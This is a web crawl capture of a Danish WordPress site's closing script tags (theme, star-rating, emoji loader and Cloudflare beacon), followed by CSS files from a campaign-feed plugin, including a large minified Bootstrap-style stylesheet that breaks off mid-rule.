<script src="https://cashbank.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"\u00c5bn s\u00f8gefelt","close":"Luk s\u00f8gefelt"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://cashbank.dk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://cashbank.dk/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="yasr-window-var-js-extra">
var yasrWindowVar = {"siteUrl":"https://cashbank.dk","adminUrl":"https://cashbank.dk/wp-admin/","ajaxurl":"https://cashbank.dk/wp-admin/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"yes","loaderHtml":"\u003Cdiv id=\"yasr-loader\" style=\"display: inline-block\"\u003E\u00a0 \u003Cimg src=\"https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"\u003E\u003C/div\u003E","loaderUrl":"https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/img/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"stjerne\"","starsPluralForm":"\"stjerner\"","textAfterVr":"\"[Total: %total_count% Gennemsnit: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"ud af 5 stjerner\"","textOrderBy":"\"Order by\"","textMostRated":"\"Mest ratede\"","textHighestRated":"\"H\\u00f8jest ratede\"","textLeftColumnHeader":"\"Post\""};
//# sourceURL=yasr-window-var-js-extra
</script>
<script src="https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.15" id="yasr-global-functions-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js"></script>
<script src="https://cashbank.dk/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.15" id="yasr-front-vv-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cashbank.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cashbank.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40294787527e447aac8abf72c3856fab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cashbank.dk/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32
body_size: -4
content:
.wf-range-wrapper {
  padding: 1rem 0;
}

.wf-filter-wrapper {
  display: table;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0.15rem 0.15rem 0.75rem rgba(0, 0, 0, .15);
  color: #4b4b4b;
  fill: #4b4b4b;
  font-size: .9rem;
  margin: 0 auto;
  padding: 0.5rem 0;
  width: 100%;
}

.wf-slider-wrapper {
  display: table-cell;
  padding: 0 20px;
  width: 50%;
}

.wf-slider-wrapper:first-child {
  border-right: solid 1px #e4e7eb;
}

.wf-row {
  display: block;
  height: 40px;
}

.wf-slider-label {
  float: left;
}

.wf-slider-value {
  float: right;
  font-weight: bold;
}

@media (max-width: 768px) {
  .wf-slider-wrapper {
    display: block;
    width: 90%;
    padding: 0 5%;
  }

  .wf-slider-wrapper:first-child {
    border-right: none;
  }
}

/* Customize default style */
.wf-filter-wrapper .noUi-horizontal {
  height: 7px;
}

.wf-filter-wrapper .noUi-target {
  background: #e4e7eb;
  border: none;
}

.wf-filter-wrapper .noUi-connect {
  background: #aad086;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle {
  background: #3a7a00;
  border: none;
  box-shadow: none;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  top: -10px;
  right: -26px;
  outline: none;
  cursor: pointer;
}

.wf-filter-wrapper .noUi-horizontal .noUi-handle:hover {
  background: #66ac25;
}

.wf-filter-wrapper .noUi-handle:after, .wf-filter-wrapper .noUi-handle:before {
  content: none;
}

.wf-filter-wrapper .noUi-active {
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://cashbank.dk/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32
body_size: 22798
content:
/*minified */
@charset "UTF-8";#campaigns-weedget :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}#campaigns-weedget *, #campaigns-weedget *::before, #campaigns-weedget *::after {box-sizing: border-box;}#campaigns-weedget html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#campaigns-weedget article, #campaigns-weedget aside, #campaigns-weedget figcaption, #campaigns-weedget figure, #campaigns-weedget footer, #campaigns-weedget header, #campaigns-weedget hgroup, #campaigns-weedget main, #campaigns-weedget nav, #campaigns-weedget section {display: block;}#campaigns-weedget body {margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size: 1rem;font-weight: 400;line-height: 1.5;color: #212529;text-align: left;background-color: #fff;}#campaigns-weedget [tabindex="-1"]:focus {outline: 0 !important;}#campaigns-weedget hr {box-sizing: content-box;height: 0;overflow: visible;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6 {margin-top: 0;margin-bottom: 0.5rem;}#campaigns-weedget p {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget abbr[title], #campaigns-weedget abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none;}#campaigns-weedget address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}#campaigns-weedget ol, #campaigns-weedget ul, #campaigns-weedget dl {margin-top: 0;margin-bottom: 1rem;}#campaigns-weedget ol ol, #campaigns-weedget ul ul, #campaigns-weedget ol ul, #campaigns-weedget ul ol {margin-bottom: 0;}#campaigns-weedget dt {font-weight: 700;}#campaigns-weedget dd {margin-bottom: 0.5rem;margin-left: 0;}#campaigns-weedget blockquote {margin: 0 0 1rem;}#campaigns-weedget b, #campaigns-weedget strong {font-weight: bolder;}#campaigns-weedget small {font-size: 80%;}#campaigns-weedget sub, #campaigns-weedget sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}#campaigns-weedget sub {bottom: -0.25em;}#campaigns-weedget sup {top: -0.5em;}#campaigns-weedget a {color: #007bff;text-decoration: none;background-color: transparent;}#campaigns-weedget a:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget a:not([href]):not([tabindex]) {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):hover, #campaigns-weedget a:not([href]):not([tabindex]):focus {color: inherit;text-decoration: none;}#campaigns-weedget a:not([href]):not([tabindex]):focus {outline: 0;}#campaigns-weedget pre, #campaigns-weedget code, #campaigns-weedget kbd, #campaigns-weedget samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size: 1em;}#campaigns-weedget pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;}#campaigns-weedget figure {margin: 0 0 1rem;}#campaigns-weedget img {vertical-align: middle;border-style: none;}#campaigns-weedget svg {overflow: hidden;vertical-align: middle;}#campaigns-weedget table {border-collapse: collapse;}#campaigns-weedget caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}#campaigns-weedget th {text-align: inherit;}#campaigns-weedget label {display: inline-block;margin-bottom: 0.5rem;}#campaigns-weedget button {border-radius: 0;}#campaigns-weedget button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}#campaigns-weedget input, #campaigns-weedget button, #campaigns-weedget select, #campaigns-weedget optgroup, #campaigns-weedget textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}#campaigns-weedget button, #campaigns-weedget input {overflow: visible;}#campaigns-weedget button, #campaigns-weedget select {text-transform: none;}#campaigns-weedget select {word-wrap: normal;}#campaigns-weedget button, #campaigns-weedget [type=button], #campaigns-weedget [type=reset], #campaigns-weedget [type=submit] {-webkit-appearance: button; appearance: button;}#campaigns-weedget button:not(:disabled), #campaigns-weedget [type=button]:not(:disabled), #campaigns-weedget [type=reset]:not(:disabled), #campaigns-weedget [type=submit]:not(:disabled) {cursor: pointer;}#campaigns-weedget button::-moz-focus-inner, #campaigns-weedget [type=button]::-moz-focus-inner, #campaigns-weedget [type=reset]::-moz-focus-inner, #campaigns-weedget [type=submit]::-moz-focus-inner {padding: 0;border-style: none;}#campaigns-weedget input[type=radio], #campaigns-weedget input[type=checkbox] {box-sizing: border-box;padding: 0;}#campaigns-weedget input[type=date], #campaigns-weedget input[type=time], #campaigns-weedget input[type=datetime-local], #campaigns-weedget input[type=month] {-webkit-appearance: listbox;appearance: listbox;}#campaigns-weedget textarea {overflow: auto;resize: vertical;}#campaigns-weedget fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}#campaigns-weedget legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: 0.5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}#campaigns-weedget progress {vertical-align: baseline;}#campaigns-weedget [type=number]::-webkit-inner-spin-button, #campaigns-weedget [type=number]::-webkit-outer-spin-button {height: auto;}#campaigns-weedget [type=search] {outline-offset: -2px;-webkit-appearance: none; appearance: none;}#campaigns-weedget [type=search]::-webkit-search-decoration {-webkit-appearance: none;}#campaigns-weedget ::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}#campaigns-weedget output {display: inline-block;}#campaigns-weedget summary {display: list-item;cursor: pointer;}#campaigns-weedget template {display: none;}#campaigns-weedget [hidden] {display: none !important;}#campaigns-weedget h1, #campaigns-weedget h2, #campaigns-weedget h3, #campaigns-weedget h4, #campaigns-weedget h5, #campaigns-weedget h6, #campaigns-weedget .h1, #campaigns-weedget .h2, #campaigns-weedget .h3, #campaigns-weedget .h4, #campaigns-weedget .h5, #campaigns-weedget .h6 {margin-bottom: 0.5rem;font-weight: 500;line-height: 1.2;}#campaigns-weedget h1, #campaigns-weedget .h1 {font-size: 2.5rem;}#campaigns-weedget h2, #campaigns-weedget .h2 {font-size: 2rem;}#campaigns-weedget h3, #campaigns-weedget .h3 {font-size: 1.75rem;}#campaigns-weedget h4, #campaigns-weedget .h4 {font-size: 1.5rem;}#campaigns-weedget h5, #campaigns-weedget .h5 {font-size: 1.25rem;}#campaigns-weedget h6, #campaigns-weedget .h6 {font-size: 1rem;}#campaigns-weedget .lead {font-size: 1.25rem;font-weight: 300;}#campaigns-weedget .display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-2 {font-size: 5.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget .display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}#campaigns-weedget hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}#campaigns-weedget small, #campaigns-weedget .small {font-size: 80%;font-weight: 400;}#campaigns-weedget mark, #campaigns-weedget .mark {padding: 0.2em;background-color: #fcf8e3;}#campaigns-weedget .list-unstyled {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline {padding-left: 0;list-style: none;}#campaigns-weedget .list-inline-item {display: inline-block;}#campaigns-weedget .list-inline-item:not(:last-child) {margin-right: 0.5rem;}#campaigns-weedget .initialism {font-size: 90%;text-transform: uppercase;}#campaigns-weedget .blockquote {margin-bottom: 1rem;font-size: 1.25rem;}#campaigns-weedget .blockquote-footer {display: block;font-size: 80%;color: #6c757d;}#campaigns-weedget .blockquote-footer::before {content: "\2014\A0";}#campaigns-weedget .img-fluid {max-width: 100%;height: auto;}#campaigns-weedget .img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}#campaigns-weedget .figure {display: inline-block;}#campaigns-weedget .figure-img {margin-bottom: 0.5rem;line-height: 1;}#campaigns-weedget .figure-caption {font-size: 90%;color: #6c757d;}#campaigns-weedget code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > #campaigns-weedget code {color: inherit;}#campaigns-weedget kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}#campaigns-weedget kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}#campaigns-weedget pre {display: block;font-size: 87.5%;color: #212529;}#campaigns-weedget pre code {font-size: inherit;color: inherit;word-break: normal;}#campaigns-weedget .pre-scrollable {max-height: 340px;overflow-y: scroll;}#campaigns-weedget .container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {#campaigns-weedget .container {max-width: 540px;}}@media (min-width: 768px) {#campaigns-weedget .container {max-width: 720px;}}@media (min-width: 992px) {#campaigns-weedget .container {max-width: 960px;}}@media (min-width: 1200px) {#campaigns-weedget .container {max-width: 1140px;}}#campaigns-weedget .container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}#campaigns-weedget .row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .no-gutters {margin-right: 0;margin-left: 0;}#campaigns-weedget .no-gutters > .col, #campaigns-weedget .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0;}#campaigns-weedget .col-xl, #campaigns-weedget .col-xl-auto, #campaigns-weedget .col-xl-12, #campaigns-weedget .col-xl-11, #campaigns-weedget .col-xl-10, #campaigns-weedget .col-xl-9, #campaigns-weedget .col-xl-8, #campaigns-weedget .col-xl-7, #campaigns-weedget .col-xl-6, #campaigns-weedget .col-xl-5, #campaigns-weedget .col-xl-4, #campaigns-weedget .col-xl-3, #campaigns-weedget .col-xl-2, #campaigns-weedget .col-xl-1, #campaigns-weedget .col-lg, #campaigns-weedget .col-lg-auto, #campaigns-weedget .col-lg-12, #campaigns-weedget .col-lg-11, #campaigns-weedget .col-lg-10, #campaigns-weedget .col-lg-9, #campaigns-weedget .col-lg-8, #campaigns-weedget .col-lg-7, #campaigns-weedget .col-lg-6, #campaigns-weedget .col-lg-5, #campaigns-weedget .col-lg-4, #campaigns-weedget .col-lg-3, #campaigns-weedget .col-lg-2, #campaigns-weedget .col-lg-1, #campaigns-weedget .col-md, #campaigns-weedget .col-md-auto, #campaigns-weedget .col-md-12, #campaigns-weedget .col-md-11, #campaigns-weedget .col-md-10, #campaigns-weedget .col-md-9, #campaigns-weedget .col-md-8, #campaigns-weedget .col-md-7, #campaigns-weedget .col-md-6, #campaigns-weedget .col-md-5, #campaigns-weedget .col-md-4, #campaigns-weedget .col-md-3, #campaigns-weedget .col-md-2, #campaigns-weedget .col-md-1, #campaigns-weedget .col-sm, #campaigns-weedget .col-sm-auto, #campaigns-weedget .col-sm-12, #campaigns-weedget .col-sm-11, #campaigns-weedget .col-sm-10, #campaigns-weedget .col-sm-9, #campaigns-weedget .col-sm-8, #campaigns-weedget .col-sm-7, #campaigns-weedget .col-sm-6, #campaigns-weedget .col-sm-5, #campaigns-weedget .col-sm-4, #campaigns-weedget .col-sm-3, #campaigns-weedget .col-sm-2, #campaigns-weedget .col-sm-1, #campaigns-weedget .col, #campaigns-weedget .col-auto, #campaigns-weedget .col-12, #campaigns-weedget .col-11, #campaigns-weedget .col-10, #campaigns-weedget .col-9, #campaigns-weedget .col-8, #campaigns-weedget .col-7, #campaigns-weedget .col-6, #campaigns-weedget .col-5, #campaigns-weedget .col-4, #campaigns-weedget .col-3, #campaigns-weedget .col-2, #campaigns-weedget .col-1 {position: relative;width: 100%;padding-right: 15px;padding-left: 15px;}#campaigns-weedget .col {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-first {order: -1;}#campaigns-weedget .order-last {order: 13;}#campaigns-weedget .order-0 {order: 0;}#campaigns-weedget .order-1 {order: 1;}#campaigns-weedget .order-2 {order: 2;}#campaigns-weedget .order-3 {order: 3;}#campaigns-weedget .order-4 {order: 4;}#campaigns-weedget .order-5 {order: 5;}#campaigns-weedget .order-6 {order: 6;}#campaigns-weedget .order-7 {order: 7;}#campaigns-weedget .order-8 {order: 8;}#campaigns-weedget .order-9 {order: 9;}#campaigns-weedget .order-10 {order: 10;}#campaigns-weedget .order-11 {order: 11;}#campaigns-weedget .order-12 {order: 12;}#campaigns-weedget .offset-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-3 {margin-left: 25%;}#campaigns-weedget .offset-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-6 {margin-left: 50%;}#campaigns-weedget .offset-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-9 {margin-left: 75%;}#campaigns-weedget .offset-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-11 {margin-left: 91.6666666667%;}@media (min-width: 576px) {#campaigns-weedget .col-sm {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-sm-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-sm-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-sm-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-sm-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-sm-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-sm-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-sm-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-sm-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-sm-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-sm-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-sm-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-sm-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-sm-first {order: -1;}#campaigns-weedget .order-sm-last {order: 13;}#campaigns-weedget .order-sm-0 {order: 0;}#campaigns-weedget .order-sm-1 {order: 1;}#campaigns-weedget .order-sm-2 {order: 2;}#campaigns-weedget .order-sm-3 {order: 3;}#campaigns-weedget .order-sm-4 {order: 4;}#campaigns-weedget .order-sm-5 {order: 5;}#campaigns-weedget .order-sm-6 {order: 6;}#campaigns-weedget .order-sm-7 {order: 7;}#campaigns-weedget .order-sm-8 {order: 8;}#campaigns-weedget .order-sm-9 {order: 9;}#campaigns-weedget .order-sm-10 {order: 10;}#campaigns-weedget .order-sm-11 {order: 11;}#campaigns-weedget .order-sm-12 {order: 12;}#campaigns-weedget .offset-sm-0 {margin-left: 0;}#campaigns-weedget .offset-sm-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-sm-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-sm-3 {margin-left: 25%;}#campaigns-weedget .offset-sm-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-sm-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-sm-6 {margin-left: 50%;}#campaigns-weedget .offset-sm-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-sm-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-sm-9 {margin-left: 75%;}#campaigns-weedget .offset-sm-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-sm-11 {margin-left: 91.6666666667%;}}@media (min-width: 768px) {#campaigns-weedget .col-md {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-md-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-md-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-md-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-md-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-md-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-md-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-md-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-md-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-md-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-md-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-md-10 {flex: 0 0 83.3333333333%;max-width: 83.3333333333%;}#campaigns-weedget .col-md-11 {flex: 0 0 91.6666666667%;max-width: 91.6666666667%;}#campaigns-weedget .col-md-12 {flex: 0 0 100%;max-width: 100%;}#campaigns-weedget .order-md-first {order: -1;}#campaigns-weedget .order-md-last {order: 13;}#campaigns-weedget .order-md-0 {order: 0;}#campaigns-weedget .order-md-1 {order: 1;}#campaigns-weedget .order-md-2 {order: 2;}#campaigns-weedget .order-md-3 {order: 3;}#campaigns-weedget .order-md-4 {order: 4;}#campaigns-weedget .order-md-5 {order: 5;}#campaigns-weedget .order-md-6 {order: 6;}#campaigns-weedget .order-md-7 {order: 7;}#campaigns-weedget .order-md-8 {order: 8;}#campaigns-weedget .order-md-9 {order: 9;}#campaigns-weedget .order-md-10 {order: 10;}#campaigns-weedget .order-md-11 {order: 11;}#campaigns-weedget .order-md-12 {order: 12;}#campaigns-weedget .offset-md-0 {margin-left: 0;}#campaigns-weedget .offset-md-1 {margin-left: 8.3333333333%;}#campaigns-weedget .offset-md-2 {margin-left: 16.6666666667%;}#campaigns-weedget .offset-md-3 {margin-left: 25%;}#campaigns-weedget .offset-md-4 {margin-left: 33.3333333333%;}#campaigns-weedget .offset-md-5 {margin-left: 41.6666666667%;}#campaigns-weedget .offset-md-6 {margin-left: 50%;}#campaigns-weedget .offset-md-7 {margin-left: 58.3333333333%;}#campaigns-weedget .offset-md-8 {margin-left: 66.6666666667%;}#campaigns-weedget .offset-md-9 {margin-left: 75%;}#campaigns-weedget .offset-md-10 {margin-left: 83.3333333333%;}#campaigns-weedget .offset-md-11 {margin-left: 91.6666666667%;}}@media (min-width: 992px) {#campaigns-weedget .col-lg {flex-basis: 0;flex-grow: 1;max-width: 100%;}#campaigns-weedget .col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100%;}#campaigns-weedget .col-lg-1 {flex: 0 0 8.3333333333%;max-width: 8.3333333333%;}#campaigns-weedget .col-lg-2 {flex: 0 0 16.6666666667%;max-width: 16.6666666667%;}#campaigns-weedget .col-lg-3 {flex: 0 0 25%;max-width: 25%;}#campaigns-weedget .col-lg-4 {flex: 0 0 33.3333333333%;max-width: 33.3333333333%;}#campaigns-weedget .col-lg-5 {flex: 0 0 41.6666666667%;max-width: 41.6666666667%;}#campaigns-weedget .col-lg-6 {flex: 0 0 50%;max-width: 50%;}#campaigns-weedget .col-lg-7 {flex: 0 0 58.3333333333%;max-width: 58.3333333333%;}#campaigns-weedget .col-lg-8 {flex: 0 0 66.6666666667%;max-width: 66.6666666667%;}#campaigns-weedget .col-lg-9 {flex: 0 0 75%;max-width: 75%;}#campaigns-weedget .col-lg-10 {flex: 0 0 83.3333333333%;max-width: 